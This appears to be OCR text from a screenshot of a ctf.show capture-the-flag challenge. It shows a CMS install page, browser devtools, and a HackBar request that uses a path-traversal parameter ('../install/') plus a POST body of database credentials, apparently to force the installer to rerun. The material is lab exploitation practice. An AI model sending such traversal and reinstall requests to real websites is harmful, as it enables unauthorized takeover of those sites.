 欢迎安装ctfshowcms~
数据库连接失败
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
https://79ecab79-ec55-45e2-981e-60d9f98aa118.challenge.ctf.show/?feng=../install/i
enctype
Use POST method application/x-www-form-urlencoded
Body
user=1&password=1&dbhost=127.0.0.1:3306&dbuser=feng&dbpwd=feng&dbname=ctfsh
ow